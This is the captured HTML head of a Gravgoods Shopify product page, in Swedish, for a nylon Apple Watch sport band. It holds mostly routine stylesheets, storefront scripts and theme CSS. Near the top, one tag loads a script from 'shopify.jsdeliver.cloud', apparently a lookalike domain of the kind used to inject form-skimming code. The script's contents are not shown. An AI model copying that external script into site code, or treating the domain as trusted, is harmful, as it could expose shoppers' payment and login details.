

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gravgoods.com/sv/products/nylon-sport-band
body_size: 44302
content:
<!doctype html>
<html class="no-js" lang="sv">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://gravgoods.com/sv/products/nylon-sport-band">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script>

    <link href="//gravgoods.com/cdn/shop/t/38/assets/section-main-product.css?v=20697651357835349821768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-accordion.css?v=115963932793463966761768013852" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-price.css?v=113267470511575306831768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-slider.css?v=108157308134495589801768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-rating.css?v=124919101014459618301768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-deferred-media.css?v=54092797763792720131768013852" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501768013853" rel="stylesheet" type="text/css" media="all" />
<link rel="icon" type="image/png" href="//gravgoods.com/cdn/shop/files/Grav_08_01_logo_-_Copy_2_32b70099-dec1-4183-a334-820c9e5574c7.png?crop=center&height=32&v=1768076459&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Nylon sportband
 &ndash; Gravgoods</title>

    
      <meta name="description" content="Nylon Sport Apple Watch-bandet har en unik, repad design som är superstark men ändå bekväm. Med bekvämligheten i åtanke har Apple Watch-bandet ett justerbart lås som passar alla handledsstorlekar. Det texturerade nylonbandet sitter smidigt runt handleden så att du kan ta vara på dagen. Tillverkad av mjuk, slitstark nylon En storlek">
    

    

<meta property="og:site_name" content="Gravgoods">
<meta property="og:url" content="https://gravgoods.com/sv/products/nylon-sport-band">
<meta property="og:title" content="Nylon sportband">
<meta property="og:type" content="product">
<meta property="og:description" content="Nylon Sport Apple Watch-bandet har en unik, repad design som är superstark men ändå bekväm. Med bekvämligheten i åtanke har Apple Watch-bandet ett justerbart lås som passar alla handledsstorlekar. Det texturerade nylonbandet sitter smidigt runt handleden så att du kan ta vara på dagen. Tillverkad av mjuk, slitstark nylon En storlek"><meta property="og:image" content="http://gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783">
  <meta property="og:image:secure_url" content="https://gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783">
  <meta property="og:image:width" content="500">
  <meta property="og:image:height" content="500"><meta property="og:price:amount" content="29.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Nylon sportband">
<meta name="twitter:description" content="Nylon Sport Apple Watch-bandet har en unik, repad design som är superstark men ändå bekväm. Med bekvämligheten i åtanke har Apple Watch-bandet ett justerbart lås som passar alla handledsstorlekar. Det texturerade nylonbandet sitter smidigt runt handleden så att du kan ta vara på dagen. Tillverkad av mjuk, slitstark nylon En storlek">


    <script src="//gravgoods.com/cdn/shop/t/38/assets/constants.js?v=165488195745554878101768013853" defer="defer"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/pubsub.js?v=2921868252632587581768013853" defer="defer"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/global.js?v=129721811904222791091768013853" defer="defer" data-is-rtl="false"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/jquery.js?v=39628375719901859641768013853" defer="defer"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/slick.min.js?v=169510929036442686281768013853" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="WH8zywX2cG2Lew53RbwnXfJ_2yTQmuuR9Rw9DRyp0hk">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57246515362/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="67b9674827600709ef73527546d08a98">
<meta id="in-context-paypal-metadata" data-shop-id="57246515362" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://gravgoods.com/products/nylon-sport-band">
<link rel="alternate" hreflang="en" href="https://gravgoods.com/products/nylon-sport-band">
<link rel="alternate" hreflang="ko" href="https://gravgoods.com/ko/products/nylon-sport-band">
<link rel="alternate" hreflang="da" href="https://gravgoods.com/da/products/nylon-sport-band">
<link rel="alternate" hreflang="fr" href="https://gravgoods.com/fr/products/nylon-sport-band">
<link rel="alternate" hreflang="de" href="https://gravgoods.com/de/products/nylon-sport-band">
<link rel="alternate" hreflang="it" href="https://gravgoods.com/it/products/nylon-sport-band">
<link rel="alternate" hreflang="pl" href="https://gravgoods.com/pl/products/nylon-sport-band">
<link rel="alternate" hreflang="pt" href="https://gravgoods.com/pt/products/nylon-sport-band">
<link rel="alternate" hreflang="es" href="https://gravgoods.com/es/products/nylon-sport-band">
<link rel="alternate" hreflang="sv" href="https://gravgoods.com/sv/products/nylon-sport-band">
<link rel="alternate" hreflang="no" href="https://gravgoods.com/no/products/nylon-sport-band">
<link rel="alternate" hreflang="en-FR" href="https://gravgoods.com/en-fr/products/nylon-sport-band">
<link rel="alternate" hreflang="en-IT" href="https://gravgoods.com/en-it/products/nylon-sport-band">
<link rel="alternate" hreflang="de-IT" href="https://gravgoods.com/de-it/products/nylon-sport-band">
<link rel="alternate" hreflang="fr-IT" href="https://gravgoods.com/fr-it/products/nylon-sport-band">
<link rel="alternate" hreflang="it-IT" href="https://gravgoods.com/it-it/products/nylon-sport-band">
<link rel="alternate" hreflang="pt-PT" href="https://gravgoods.com/pt-pt/products/nylon-sport-band">
<link rel="alternate" hreflang="en-ES" href="https://gravgoods.com/en-es/products/nylon-sport-band">
<link rel="alternate" type="application/json+oembed" href="https://gravgoods.com/sv/products/nylon-sport-band.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=sv-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=sv-US&shop_id=57246515362" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":57246515362,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/57246515362","merchantName":"Gravgoods","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Gravgoods","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"67b9674827600709ef73527546d08a98","betas":["rich-media-storefront-analytics"],"domain":"gravgoods.com","predictiveSearch":true,"shopId":57246515362,"locale":"sv"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "gravgoods.myshopify.com";
Shopify.locale = "sv";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":146145476770,"schema_name":"Shrine","schema_version":"2.1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "gravgoods.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/sv/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BQ29hUGy.sv.esm.js"></script>
<script defer="defer" async type="module" src="//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DVZgvets.esm.js"></script>
<script defer="defer" async type="module" src="//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Dp9EJq-l.esm.js"></script>
<script type="module">
  await import("//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BQ29hUGy.sv.esm.js");
await import("//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DVZgvets.esm.js");
await import("//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Dp9EJq-l.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_ByllyJK7.sv.esm.js"></script>
<script defer="defer" async type="module" src="//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DVZgvets.esm.js"></script>
<script defer="defer" async type="module" src="//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Dp9EJq-l.esm.js"></script>
<script type="module">
  await import("//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_ByllyJK7.sv.esm.js");
await import("//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DVZgvets.esm.js");
await import("//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Dp9EJq-l.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_Bu6t_x9R.sv.esm.js","modules/v2/chunk.common_DVZgvets.esm.js","modules/v2/chunk.modal_Dp9EJq-l.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D1-Qq-Q9.sv.esm.js","modules/v2/chunk.common_DVZgvets.esm.js","modules/v2/chunk.modal_Dp9EJq-l.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_C0440sHw.sv.esm.js","modules/v2/chunk.common_DVZgvets.esm.js","modules/v2/chunk.modal_Dp9EJq-l.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CQaJFxXl.sv.esm.js","modules/v2/chunk.common_DVZgvets.esm.js","modules/v2/chunk.modal_Dp9EJq-l.esm.js"],"pay-button":["modules/v2/client.pay-button_BZyH99EP.sv.esm.js","modules/v2/chunk.common_DVZgvets.esm.js","modules/v2/chunk.modal_Dp9EJq-l.esm.js"],"shop-button":["modules/v2/client.shop-button_DmCkdO1R.sv.esm.js","modules/v2/chunk.common_DVZgvets.esm.js","modules/v2/chunk.modal_Dp9EJq-l.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.sv.esm.js"],"init-windoid":["modules/v2/client.init-windoid_D1M6VxtU.sv.esm.js","modules/v2/chunk.common_DVZgvets.esm.js","modules/v2/chunk.modal_Dp9EJq-l.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CeZrXdsi.sv.esm.js","modules/v2/client.shop-login-button_CQaJFxXl.sv.esm.js","modules/v2/chunk.common_DVZgvets.esm.js","modules/v2/chunk.modal_Dp9EJq-l.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BlEXnj1d.sv.esm.js","modules/v2/chunk.common_DVZgvets.esm.js","modules/v2/chunk.modal_Dp9EJq-l.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BQ29hUGy.sv.esm.js","modules/v2/chunk.common_DVZgvets.esm.js","modules/v2/chunk.modal_Dp9EJq-l.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Ct9Ayof1.sv.esm.js","modules/v2/chunk.common_DVZgvets.esm.js","modules/v2/chunk.modal_Dp9EJq-l.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_B5hQ7EGO.sv.esm.js","modules/v2/client.shop-login-button_CQaJFxXl.sv.esm.js","modules/v2/chunk.common_DVZgvets.esm.js","modules/v2/chunk.modal_Dp9EJq-l.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_BubgnExM.sv.esm.js","modules/v2/client.shop-login-button_CQaJFxXl.sv.esm.js","modules/v2/chunk.common_DVZgvets.esm.js","modules/v2/chunk.modal_Dp9EJq-l.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_uTieMXEA.sv.esm.js","modules/v2/chunk.common_DVZgvets.esm.js","modules/v2/chunk.modal_Dp9EJq-l.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BXs16w6w.sv.esm.js","modules/v2/chunk.common_DVZgvets.esm.js","modules/v2/chunk.modal_Dp9EJq-l.esm.js"],"shop-login":["modules/v2/client.shop-login_9pkxbyDl.sv.esm.js","modules/v2/chunk.common_DVZgvets.esm.js","modules/v2/chunk.modal_Dp9EJq-l.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DxnaH17I.sv.esm.js","modules/v2/chunk.common_DVZgvets.esm.js","modules/v2/chunk.modal_Dp9EJq-l.esm.js"],"payment-terms":["modules/v2/client.payment-terms_ByllyJK7.sv.esm.js","modules/v2/chunk.common_DVZgvets.esm.js","modules/v2/chunk.modal_Dp9EJq-l.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/4ygiarHz99\/loox.1622759082261.js?shop=gravgoods.myshopify.com","https:\/\/d1owz8ug8bf83z.cloudfront.net\/laundry-symbols\/\/js\/pdfgenerator.js?shop=gravgoods.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=0c29ef37-919b-4005-ab97-c4d11ba8d412\u0026shop=gravgoods.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJOS0hURkd2TjZHSm9scDUzIiwicyI6Im5vbmUifQ==\u0026shop=gravgoods.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/gravgoods.myshopify.com.js?settings=1683087011161\u0026shop=gravgoods.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/reconvert_script_tags.mini.js?scid=NWIzNDg2N2IwM2Y5ZmQzMTJlNTk0OWNmM2YyZDkwZGIuMjBmZjBjZjE0OTMyNzY1M2M0ODEzZGMyNzcyYThjNGE=\u0026shop=gravgoods.myshopify.com","https:\/\/reconvert-cdn.com\/v1\/assets\/js\/store_reconvert_node.js?shop=gravgoods.myshopify.com","https:\/\/ecommerce.ordertracker.com\/orderstatus.js?shop=gravgoods.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":57246515362,"offset":-18000,"reqid":"74402ebe-4a03-4531-9aed-13cbba091671-1769151112","pageurl":"gravgoods.com\/sv\/products\/nylon-sport-band","u":"12afcb495173","p":"product","rtyp":"product","rid":7222029058210};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//gravgoods.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//gravgoods.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://gravgoods.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.sv.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://gravgoods.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//gravgoods.com/cdn/shop/t/38/compiled_assets/scripts.js?v=1809"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;
        --font-heading-line-height: 1.3;

        --color-base-text: 33, 33, 33;
        --color-shadow: 33, 33, 33;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 33, 33, 33;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 2, 187, 137;
        --color-base-accent-1: 2, 187, 137;
        --color-base-accent-2: 33, 33, 33;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #212121;
        --gradient-base-accent-1: #02bb89;
        --gradient-base-accent-2: linear-gradient(45deg, rgba(33, 33, 33, 1) 14%, rgba(33, 33, 33, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }


      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

